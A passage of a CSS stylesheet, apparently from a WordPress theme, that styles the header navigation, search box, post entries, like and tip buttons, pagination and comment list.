	font-size:16px;
	vertical-align:middle
}
.footer-bar .fb-item .fa {
	font-size:24px;
	line-height:26px
}
.footer-bar .fb-item span {
	display:block;
	font-size:12px;
	line-height:12px
}
.footer-bar a {
	display:block;
	color:#666;
	text-decoration:none
}
.footer-bar a:hover,.footer-bar a:focus,.footer-bar a:active {
	color:#333
}
.modules-gird.container {
	padding:0
}
.container .modules-gird {
	margin:0 -15px
}
.wpcom-modules blockquote {
	font-size:13px;
	color:#666
}
.wpcom-modules img {
	max-width:100%;
	height:auto;
	vertical-align:top
}
.wpcom-modules iframe,.wpcom-modules embed {
	max-width:100%
}
.wpcom-modules .aligncenter {
	display:block;
	margin:0 auto
}
.wpcom-modules .alignright {
	float:right
}
.wpcom-modules input,.wpcom-modules button,.wpcom-modules select,.wpcom-modules textarea {
	max-width:100%
}
.modules-fullwidth {
	margin-bottom:0;
	padding:15px 0
}
.modules-image img {
	width:100%;
	height:auto
}
.container-fluid .modules-image {
	margin:0 -15px
}
.modules-map {
	position:relative
}
.modules-map img {
	max-width:none
}
.map-title {
	margin:15px 0 0;
	font-size:18px
}
.map-address {
	margin:10px 0
}
.module-shadow {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.3)
}
.module-shadow-white {
	background:rgba(255,255,255,0.3)
}
.row-table-wrap {
	width:100%;
	margin:0 -15px
}
.header {
	position:fixed;
	left:0;
	z-index:999;
	width:100%;
	border:0;
	background:#fff;
	-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.1);
	box-shadow:0 0 3px 1px rgba(0,0,0,0.1)
}
@media (max-width:767px) {
	.header .container {
	padding:0 10px 0 15px !important
}
}.header .logo {
	height:62px;
	float:none;
	display:table-cell;
	padding:0;
	vertical-align:middle;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:767px) {
	.header .logo {
	height:50px
}
}.header .logo img {
	width:auto;
	max-height:32px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	vertical-align:top
}
@media (max-width:767px) {
	.header .logo img {
	max-height:26px
}
}.header .primary-menu {
	margin-left:140px
}
.header .nav {
	font-size:15px
}
.header .nav>li.dropdown>a {
	padding-right:28px
}
@media (max-width:767px) {
	.header .nav>li {
	margin:0
}
}.header .nav>li:first-child {
	margin-left:0
}
.header .nav>li.active>a {
	color:#3ca5f6
}
.header .nav>li>a {
	padding:0 14px;
	color:#333;
	line-height:62px;
	background:none
}
.header .nav>li>a:hover {
	color:#4285f4;
	background:none
}
.header .dropdown {
	position:relative
}
.header .dropdown:after {
	position:absolute;
	right:14px;
	top:0;
	font-family:FontAwesome;

	color:#999;
	font-size:14px;
	line-height:62px
}
.header .dropdown-menu {
	min-width:100px;
	left:0;
	right:auto;
	margin:0;
	padding:3px 0;
	border:0;
	-webkit-border-radius:0;
	border-radius:0;
	background:#fff;
	-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.3);
	box-shadow:0 1px 5px 0 rgba(0,0,0,0.3)
}
.header .dropdown-menu:before,.header .dropdown-menu:after {
	position:absolute;
	left:30px;
	top:-14px;
	width:0;
	height:0;
	line-height:0;
	border:7px solid transparent;
	border-bottom:7px solid #ddd;
	content:''
}
.header .dropdown-menu:after {
	top:-13px;
	border-bottom:7px solid #fff
}
.header .dropdown-menu>li>a {
	padding:8px 14px
}
.header .dropdown-menu>.active>a {
	color:#3ca5f6;
	background:none
}
.header .dropdown-menu>li>a:hover,.header .dropdown-menu>.active>a:hover,.header .dropdown-menu>.active>a:focus {
	color:#fff;
	background:#3ca5f6
}
.header .dropdown-menu .dropdown-menu {
	left:100%;
	top:0
}
.header .dropdown-menu .dropdown-menu:before,.header .dropdown-menu .dropdown-menu:after {
	display:none
}
.header .dropdown-menu .dropdown:after {
	display:none
}
.navbar-action {
	height:30px;
	margin-top:18px;
	margin-left:10px
}
.navbar-action #j-user-wrap {
	display:inline-block
}
.navbar-action .login {
	display:none;
	margin-left:15px;
	font-size:15px;
	color:#666;
	line-height:30px
}
.navbar-action .login.cur {
	display:inline-block
}
.navbar-action .login:hover,.navbar-action .login:focus {
	color:#4285f4;
	text-decoration:none
}
@media (max-width:991px) {
	.navbar-action .login {
	margin:15px 0 15px 15px;
	color:#fff
}
.navbar-action .login:first-child {
	margin-left:0
}
}.navbar-action .publish {
	display:inline-block;
	padding:0 15px;
	margin-left:15px;
	font-size:13px;
	line-height:30px;
	color:#fff;
	background:#3ca5f6;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top
}
.navbar-action .publish:hover,.navbar-action .publish:focus {
	background:#4285f4;
	text-decoration:none
}
.navbar-action .profile {
	display:inline-block;
	height:46px;
	margin-left:15px;
	margin-bottom:0;
	padding:0;
	list-style:none;
	font-size:13px;
	vertical-align:top
}
.navbar-action .profile .menu-item {
	height:36px
}
.navbar-action .profile .dropdown {
	padding-right:18px
}
.navbar-action .profile .dropdown:after {
	right:5px;
	line-height:30px
}
.navbar-action .profile .dropdown-menu {
	margin-top:10px
}
.navbar-action .profile .dropdown-menu a {
	display:block;
	line-height:20px
}
.navbar-action .profile a {
	display:inline-block;
	line-height:30px;
	color:#999;
	text-decoration:none;
	vertical-align:top
}
.navbar-action .profile a:hover {
	color:#4285f4
}
.navbar-action .profile img {
	display:inline-block;
	width:30px;
	height:30px;
	margin-right:3px;
	-webkit-border-radius:50%;
	border-radius:50%;
	vertical-align:top
}
.navbar-search {
	display:inline-block;
	position:relative;
	width:44px;
	height:30px;
	margin-right:10px;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.active {
	width:184px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.active .navbar-search-input {
	width:155px;
	padding:0 10px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.warning {
	background:#fff0f0;
	border-left:1px solid #ffc9c9;
	border-right:1px solid #ffc9c9
}
@media (max-width:991px) {
	.navbar-search.warning {
	background:none;
	border-color:transparent
}
.navbar-search.warning .navbar-search-input {
	background:#fff0f0;
	border-color:#ffc9c9
}
}.navbar-search-input {
	width:0;
	height:30px;
	padding:0;
	font-size:14px;
	color:#666;
	line-height:30px;
	border:0;
	background:none;
	outline:0;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search-icon {
	position:absolute;
	top:0;
	right:0px;
	height:30px;
	display:block;
	text-align:center;
	color:#ccc;
	background:none;
	border:none;
}
.navbar-search-icon:after {
	display:inline-block;
	width:22px;
	font-size:18px;
	line-height:30px;
	content:"\f002";
	font-family:FontAwesome
}
input.navbar-search-icon{
	display:inline-block;
	width:22px;
	font-size:18px;
	line-height:30px;
	content:"\f002";
	font-family:FontAwesome
}
.navbar-search-icon:hover,.navbar-search-icon:focus {
	color:#4285f4;
	text-decoration:none
}
@media (max-width:991px) {
	.shopping-cart {
	display:none !important
}
.header .navbar-header {
	margin:0;
	float:none;
	width:100%;
	background: #fff;
	padding: 0 5px;
}
.header .primary-menu {
	margin:0;
	float:none !important
}
.header .dropdown:after {
	display:none
}
.navbar-nav {
	margin:0;
	width:100%
}
.navbar-nav>li {
	float:none
}
.navbar-nav li {
	background-image:none !important
}
.navbar-toggle {
	display:block;
	margin:14px 0 0;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}@media (max-width:991px) and (max-width:767px) {
	.navbar-toggle {
	margin-top:8px
}
}@media (max-width:991px) {
	.navbar-collapse {
	position:fixed;
	bottom:0;
	top:0;
	right:100%;
	z-index:998;
	padding:50px 0;
	width:80%;
	height:100% !important;
	margin:0 !important;
	background:#3ca5f6;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	overflow:auto;
	border:0
}
.navbar-collapse.collapse {
	display:none !important
}
.collapse.in {
	display:block !important
}
.dropdown-menu {
	float:none !important;
	display:block !important;
	position:relative !important;
	background:none !important;
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
	-webkit-border-radius:0 !important;
	border-radius:0 !important;
	margin-top:10px !important
}
.dropdown-menu>li {
	display:inline-block;
	margin-right:10px;
	margin-bottom:10px;
	vertical-align:top
}
.dropdown-menu>li.dropdown {
	display:block;
	margin-right:0
}
.dropdown-menu>li.dropdown a {
	display:inline-block
}
.dropdown-menu>li a {
	background:none;
	text-align:center;
	-webkit-border-radius:3px;
	border-radius:3px;
	color:#fff;
	border:1px solid #4285f4
}
.dropdown-menu .dropdown-menu {
	left:auto !important;
	margin-top:10px !important
}
.dropdown-menu .dropdown-menu a {
	padding:6px 20px !important
}
.icon-bar {
	-webkit-transition:all .3s ease-out .3s;
	-o-transition:all .3s ease-out .3s;
	transition:all .3s ease-out .3s;
	background:#999
}
.navbar-on {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	overflow:hidden;
	-webkit-transform:translateX(80%);
	-ms-transform:translateX(80%);
	transform:translateX(80%)
}
.navbar-on:after {
	position:fixed;
	z-index:100000;
	width:100%;
	height:100%;
	left:0;
	top:0;
	content:'';
	background:rgba(0,0,0,0.3)
}
.navbar-on .icon-bar {
	-webkit-transition:all .3s ease-out .3s;
	-o-transition:all .3s ease-out .3s;
	transition:all .3s ease-out .3s;
	background:#fff !important
}
.navbar-on .icon-bar-1 {
	margin-bottom:0;
	-webkit-transform:rotate(-45deg) translate(-3px,5px);
	-ms-transform:rotate(-45deg) translate(-3px,5px);
	transform:rotate(-45deg) translate(-3px,5px)
}
.navbar-on .icon-bar-2 {
	opacity:0
}
.navbar-on .icon-bar-3 {
	-webkit-transform:rotate(45deg) translate(-3px,-5px);
	-ms-transform:rotate(45deg) translate(-3px,-5px);
	transform:rotate(45deg) translate(-3px,-5px)
}
.navbar-on .navbar-toggle {
	position:fixed;
	z-index:1000;
	right:100%;
	background:none !important;
	border:0 !important;
	margin-top:8px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.header .navbar-nav {
	margin:0;
	padding:0
}
.header .navbar-nav>li {
	position:relative;
	margin-left:0;
	margin-bottom:2px;
	font-size:16px
}
.header .navbar-nav>li:first-child {
	margin-left:0
}
.header .navbar-nav>li>a {
	padding:0 20px;
	line-height:42px;
	border:0;
	color:#fff;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.header .navbar-nav>li.active>a {
	color:#3ca5f6;
	border:0;
	background:#fff !important
}
.header .navbar-nav>li.active>a:hover {
	color:#4285f4;
	border:0;
	background:#fff !important
}
.header .navbar-nav>li a:hover {
	color:#4285f4;
	border:0;
	background:#fff !important
}
.header .navbar-nav .dropdown-menu {
	position:relative;
	left:0;
	right:auto;
	z-index:99;
	padding:0 20px;
	border:0;
	overflow:visible;
	-webkit-border-radius:0;
	border-radius:0
}
.header .navbar-nav .dropdown-menu:before,.header .navbar-nav .dropdown-menu:after {
	display:none
}
.header .navbar-nav .dropdown-menu .active a {
	color:#3ca5f6;
	background:#fff
}
.header .navbar-nav .dropdown-menu .active a:hover {
	color:#4285f4;
	background:#eee
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu a {
	color:#fff;
	background:none
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu a:hover {
	color:#4285f4;
	background:#fff
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu .active a {
	color:#3ca5f6;
	background:#fff
}
.header .navbar-nav .dropdown-menu li a {
	padding:6px 20px
}
.header .navbar-nav .dropdown-menu li a:hover {
	color:#4285f4;
	background:#eee;
	border:1px solid #eee
}
.header .navbar-nav .dropdown-menu .dropdown-menu {
	display:block;
	position:relative;
	top:0;
	left:100%;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	border-radius:0
}
.header .navbar-nav .dropdown-menu .dropdown-menu:before,.header .navbar-nav .dropdown-menu .dropdown-menu:after {
	display:none
}
.navbar-action {
	float:none !important;
	margin:0;
	height:auto;
	padding:20px 20px 30px;
	overflow:hidden
}
.navbar-action .navbar-search {
	display:block;
	width:100%;
	height:auto;
	border:0
}
.navbar-action .navbar-search-input {
	width:100%;
	height:36px;
	padding:5px 10px;
	background:rgba(255,255,255,0.9);
	border:1px solid #fff;
	-webkit-border-radius:3px;
	border-radius:3px
}
.navbar-action .navbar-search-icon {
	height:36px
}
.navbar-action .navbar-search-icon:after {
	line-height:36px
}
.navbar-action #j-user-wrap {
	display:block
}
.navbar-action .profile {
	margin:20px 0 0;
	height:auto;
	display:block
}
.navbar-action .profile a {
	color:#fff
}
.navbar-action .profile .menu-item {
	height:auto
}
.navbar-action .profile .dropdown-menu:before,.navbar-action .profile .dropdown-menu:after {
	display:none
}
.navbar-action .publish {
	display:none
}
.um-profile-nav-addpost {
	display:none
}
}
@media screen and (max-width:600px) {#wpadminbar {position:fixed !important}}
.hentry {background:#fff;padding:30px;margin-bottom:20px}
@media (max-width:1219px) {.hentry {padding:20px}}
@media (max-width:767px) {.hentry {padding:20px 10px 65px 10px}}
.entry .entry-head {margin-bottom:20px}
.entry .entry-title {
	margin-top:0;
	margin-bottom:15px;
	font-size:24px;
	font-size:.24rem;
	line-height:1.4
}
.entry .entry-info {
	padding-bottom:10px;
	color:#999;
	display:flex;
	flex-wrap:wrap;
}
.entry-info span{
	width:50%;
	font-size:12px;
	display:inline-block;
}
.entry .entry-info a {
	color:#999
}
.entry .entry-info a:hover,.entry .entry-info a:focus {
	color:#4285f4;
	text-decoration:none
}
.entry .entry-info .nickname {
	color:#3ca5f6
}
.entry .entry-info .dot {
	margin:0 6px;
	color:#ccc;
	width: auto;
	line-height: 25px;
}
.entry .entry-excerpt {
	padding:15px;
	margin-bottom:25px;
	font-size:15px;
	font-size:.15rem;
	line-height:1.8;
	color:#999;
	background:#fbfbfb;
	border:1px solid #efefef;
	-webkit-border-radius:2px;
	border-radius:2px
}
.entry .entry-excerpt p:last-child {
	margin-bottom:0
}
.entry .entry-content {
	font-size:16px;
	font-size:.16rem;
	color:#444
}
.entry .entry-content h1,.entry .entry-content .h1,.entry .entry-content h2,.entry .entry-content .h2,.entry .entry-content h3,.entry .entry-content .h3 {
	margin:30px 0 20px;
	color:#333;
	line-height:1.4
}
.entry .entry-content h1,.entry .entry-content .h1 {
	font-size:24px;
	font-size:.24rem
}
.entry .entry-content h2,.entry .entry-content .h2 {
	padding-bottom:12px;
	font-size:20px;
	font-size:.20rem;
	border-bottom:1px solid #efefef
}
.entry .entry-content h3,.entry .entry-content .h3 {
	padding-left:10px;
	font-size:18px;
	font-size:.18rem;
	line-height:1.2;
	border-left:4px solid #3ca5f6
}
.entry .entry-content p {margin-top:.2rem;margin-bottom:.2rem;line-height:1.7;font-size: 16px;}
.entry .entry-content .xzh {display:none}
@media (max-width:767px) {.entry .entry-content .xzh {display:inherit}}
.entry .entry-content blockquote {font-size:14px;font-size:.14rem;color:#666;background:#fbfbfb;border-left-color:#e5e5e5}
.entry .entry-content blockquote p:last-child {margin-bottom:0}
.entry .entry-content ul,.entry .entry-content ol {padding-left:2em;margin-bottom:20px;list-style-position:outside}
.entry .entry-content li {margin-bottom:10px}
.entry .entry-content img {max-width:400px;height:auto;margin: 0 auto;display: block;}
.entry .entry-content iframe,.entry .entry-content embed {width:100%;height:636px}
@media (max-width:767px) {.entry .entry-content iframe,.entry .entry-content embed {width:100%;height:282px}}
.entry .entry-content .aligncenter {
	display:block;
	margin:0 auto;
	text-align:center
}
.entry .entry-content .aligncenter img {
	margin:0 auto
}
.entry .entry-content .alignleft {
	float:left;
	margin-right:10px;
	margin-bottom:10px
}
.entry .entry-content .alignright {
	float:right;
	margin-left:10px;
	margin-bottom:10px
}
.entry .entry-content input,.entry .entry-content button,.entry .entry-content select,.entry .entry-content textarea,.entry .entry-content .wp-caption {
	max-width:100%
}
.entry .entry-content .wp-caption-text {
	padding-top:5px;
	text-align:center;
	text-indent:0;
	font-size:14px;
	line-height:1.5;
	color:#666
}
.entry .entry-page p {
	margin:0
}
.page .entry .entry-head {
	margin-bottom:45px
}
.page .entry .entry-title {
	position:relative;
	margin-bottom:0;
	text-align:center
}
.page .entry .entry-title:after {
	position:absolute;
	left:50%;
	bottom:-15px;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#999;
	content:''
}
.entry-footer {
	margin:0
}
.entry-footer span{
	display: block;
}
.entryleft a {
	color:#444
}
.entryright {}
@media (max-width:767px) {.entryright {width:100%; padding:13px 0}}
.entryright a {
	color:#444
}
.entry-copyright {
	margin-top:30px;
	padding:15px;
	font-size:13px;
	font-size:.13rem;
	line-height:1.6;
	color:#999;
	border:1px solid #efefef;
	background:#fbfbfb;
	-webkit-border-radius:2px;
	border-radius:2px
}
.entry-copyright span,.entry-copyright a {
	color:#555
}
.entry-copyright p {
	margin-bottom:8px !important;
	text-indent:0 !important
}
.entry-copyright p:last-child {
	margin-bottom:0 !important
}
.entry-bar {
	height:60px;
	margin:0 -30px
}
@media (max-width:1219px) {
	.entry-bar {
	margin:30px -20px
}
}@media (max-width:767px) {
	.entry-bar {
	display:none
}
}.entry-bar .info-item {
	display:inline-block;
	margin-right:15px;
	color:#ccc;
	line-height:30px
}
.entry-bar .info-item:before {
	position:absolute;
	left:0;
	top:50%;
	width:1px;
	height:20px;
	margin-top:-10px;
	background:#ddd;
	content:''
}
.entry-bar .info-item a {
	color:#ccc;
	text-decoration:none
}
.entry-bar .info-item a:hover {
	color:#4285f4
}
.entry-bar .info-item .hearted {
	color:#ff716f
}
.entry-bar .info-item .hearted:hover {
	color:#f33
}
.entry-bar .meta {
	padding-left:0
}
.entry-bar .meta:before {
	display:none
}
.entry-bar .act {
	margin-right:0
}
.entry-bar .meta-item {
	position:relative;
	display:inline-block;
	padding:0 10px;
	overflow:hidden;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover {
	overflow:visible;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .wx-wrap {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .icon-dashang {
	background:#4285f4;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .dashang-img {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .fa {
	font-size:18px
}
.entry-bar .icon-dashang {
	display:inline-block;
	margin-top:6px;
	width:18px;
	height:18px;
	line-height:18px;
	text-align:center;
	background:#ccc;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .icon-dashang:after {
	font-style:normal;
	font-size:12px;
	font-weight:500;
	font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif;
	color:#fff;
	content:'\8D4F';
	vertical-align:top
}
.entry-bar.fixed .entry-bar-inner {
	position:fixed;
	z-index:99;
	bottom:0;
	border-top:1px solid #ddd;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:991px) {
	.entry-bar.fixed .entry-bar-inner {
	position:relative
}
}.wx-wrap,.dashang-img {
	opacity:0;
	filter:alpha(opacity=0);
	position:absolute;
	left:-60px;
	bottom:50px;
	width:160px;
	line-height:1;
	text-align:center;
	border:1px solid #efefef;
	background:#fff;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.05);
	box-shadow:0 0 3px 1px rgba(0,0,0,0.05);
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.wx-wrap:before,.wx-wrap:after,.dashang-img:before,.dashang-img:after {
	position:absolute;
	left:50%;
	bottom:-16px;
	width:0;
	height:0;
	margin-left:-8px;
	line-height:0;
	border:8px solid transparent;
	border-top-color:#efefef;
	content:''
}
.wx-wrap:after,.dashang-img:after {
	z-index:1;
	bottom:-15px;
	border-top-color:#fff
}
.wx-wrap img,.dashang-img img {
	width:100%;
	height:auto;
	vertical-align:top
}
.wx-wrap span,.dashang-img span {
	display:block;
	padding-bottom:10px;
	color:#999;
	font-size:12px;
	line-height:1;
	vertical-align:top
}
.dashang-img span {
	width:160px;
	display:inline-block
}
.dashang-img2 {
	width:330px;
	font-size:0;
	left:-146px
}
.entry-bar-inner {
	padding:15px 30px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	border-top:1px solid transparent;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar-inner .author a {
	display:inline-block;
	text-decoration:none;
	max-width:150px;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	vertical-align:middle
}
.entry-bar-inner .author img {
	width:30px;
	height:30px;
	margin-right:3px;
	-webkit-border-radius:50%;
	border-radius:50%
}
.entry-bar-inner .author-title {
	position:relative;
	display:inline-block;
	padding:3px 8px;
	margin-left:8px;
	font-size:12px;
	font-size:.12rem;
	color:#3ca5f6;
	font-weight:400;
	line-height:1.2;
	border:1px solid #3ca5f6;
	vertical-align:middle;
	-webkit-border-radius:1px;
	border-radius:1px
}
.entry-bar-inner .author-title:before,.entry-bar-inner .author-title:after {
	position:absolute;
	left:-8px;
	top:50%;
	margin-top:-4px;
	content:'';
	border:4px solid transparent;
	border-right:4px solid #3ca5f6
}
.entry-bar-inner .author-title:after {
	left:-7px;
	border-right:4px solid #fff
}
.entry-action {
	margin-top:30px;
	text-align:center
}
.entry-action .btn-zan,.entry-action .btn-dashang {
	display:inline-block;
	padding:5px 30px;
	font-size:16px;
	line-height:30px;
	color:#3ca5f6;
	border:1px solid #3ca5f6;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top
}
.entry-action .btn-zan:hover,.entry-action .btn-zan.liked,.entry-action .btn-dashang:hover,.entry-action .btn-dashang.liked {
	color:#fff;
	background-color:#4285f4;
	cursor:pointer;
	border-color:#4285f4
}
.entry-action .btn-zan i.fa-thumbs-up:after,.entry-action .btn-dashang i.fa-thumbs-up:after {
	position:absolute;
	left:0;
	top:0;
	content:"\f164";
	-webkit-transition-property:opacity,-webkit-transform;
	transition-property:opacity,-webkit-transform;
	-o-transition-property:transform,opacity;
	transition-property:transform,opacity;
	transition-property:transform,opacity,-webkit-transform;
	-webkit-transition-duration:0.4s;
	-o-transition-duration:0.4s;
	transition-duration:0.4s
}
.entry-action .btn-zan i,.entry-action .btn-dashang i {
	position:relative
}
.entry-action .btn-zan.liked i,.entry-action .btn-dashang.liked i {
	position:relative
}
.entry-action .btn-zan.liked i.fa-thumbs-up:after,.entry-action .btn-dashang.liked i.fa-thumbs-up:after {
	opacity:0;
	-webkit-transform:scale(1.8);
	-ms-transform:scale(1.8);
	transform:scale(1.8);
	-webkit-transition-property:opacity,-webkit-transform;
	transition-property:opacity,-webkit-transform;
	-o-transition-property:transform,opacity;
	transition-property:transform,opacity;
	transition-property:transform,opacity,-webkit-transform;
	-webkit-transition-duration:0.4s;
	-o-transition-duration:0.4s;
	transition-duration:0.4s
}
.entry-action .btn-dashang {
	position:relative;
	margin-left:10px;
	overflow:hidden
}
.entry-action .btn-dashang:hover {
	overflow:visible;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-action .btn-dashang:hover .dashang-img {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-action .dashang-img {
	left:0;
	margin-left:-27px
}
.entry-action .dashang-img2 {
	left:0;
	margin-left:-111px
}
.entry-action-num {
	font-size:14px;
	font-size:.14rem;
	vertical-align:top
}
.entry-related-title {
	margin:30px 0 20px;
	font-size:18px;
	font-size:.18rem;
	font-weight:500
}
.entry-related {
	padding-left:22px
}
.entry-related li {
	width:49.9%;
	float:left;
	list-style-position:outside;
	color:#999
}
@media (max-width:767px) {
	.entry-related li {
	width:100%
}
}.entry-related li a {
	display:inline-block;
	max-width:90%;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	vertical-align:top
}
.reading {
	position:relative;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading:before {
	position:fixed;
	z-index:9999;
	width:100%;
	height:100%;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background:rgba(255,255,255,0.98);
	content:'';
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .main {
	position:static !important
}
.reading .content {
	position:absolute;
	z-index:10000;
	width:860px;
	left:50%;
	top:10px;
	margin-left:-430px;
	-webkit-transition:all .5s ease-out 0s;
	-o-transition:all .5s ease-out 0s;
	transition:all .5s ease-out 0s
}
.reading .entry-bar,.reading .entry-comments,.reading .entry-tag,.reading .entry-action,.reading .entry-related-title,.reading .entry-related-img,.reading .entry-related,.reading .footer {
	display:none
}
.reading .reading-back {
	position:fixed;
	z-index:10000;
	right:30px;
	top:50px;
	cursor:pointer;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .reading-back:hover .fa {
	color:#666;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .reading-back .fa {
	font-size:48px;
	color:#ccc;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.pagination {
	display:block;
	text-align:center;
	margin-top:10px;
	padding-bottom:20px
}
.pagination a,.pagination span {
	display:inline-block;
	padding:7px 8px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#f2f2f2;
	-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	-webkit-border-radius:2px;
	border-radius:2px;
	overflow:hidden;
	-webkit-transition:all 200ms ease-in-out;
	-o-transition:all 200ms ease-in-out;
	transition:all 200ms ease-in-out;
	vertical-align:top
}
@media (max-width:767px) {
	.pagination a,.pagination span {
}
}@media (max-width:767px) {
	.pagination .prev,.pagination .next {
	padding:10px;
	display:inline-block;
	margin:0 10px;
	width:40%
}
}.pagination .current {
	color:#fff;
	background:#3ca5f6
}
.pagination a:hover {
	color:#fff;
	background:#4285f4;
	cursor:pointer;
	text-decoration:none
}
.comments-title,.comment-reply-title {
	font-size:18px;
	margin:30px 0 20px;
	font-weight:500
}
.comment-notes {
	display:none
}
.comments-list {
	padding:0;
	margin:0 0 20px;
	list-style:none
}
.comments-list .comment {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.comments-list .depth-1 {
	padding:15px 0 15px 0;
	border-top:1px solid #efefef
}
@media (max-width:767px) {
	.comments-list .comment {
	padding:5px
}
.comments-list .even {
	background:#fff
}
.comments-list .odd {
	background:#f9f9f9
}
}.comments-list .children {
	margin:0;
	padding:15px 0 15px 60px;
	list-style:none
}
@media (max-width:767px) {
	.comments-list .children {
	padding:0
}
.comments-list .children .comment {
	-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.15);
	box-shadow:0 0 1px 0 rgba(0,0,0,0.15)
}
.comments-list .children .odd {
	background:#f9f9f9
}
.comments-list .children .even {
	background:#fff
}
}.comments-list .reply {
	font-size:12px;
	line-height:20px;
	visibility:hidden;
	text-align:right
}
.comments-list .reply a {
	-webkit-transition:none;
	-o-transition:none;
	transition:none
}
.comments-list .comment:hover .reply {
	visibility:visible
}
@media (min-width:1220px) {
	.comments-list .depth-1:hover {
	margin:0 -30px;
	padding:15px 30px;
	background:#fafafa;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}.comment-author {
	float:left;
	width:40px;
	margin-right:20px
}
@media (max-width:767px) {
	.comment-author {
	width:30px;
	margin-right:10px
}
}.comment-author img {
	width:40px;
	height:40px;
	-webkit-border-radius:50%;
	border-radius:50%
}
@media (max-width:767px) {
	.comment-author img {
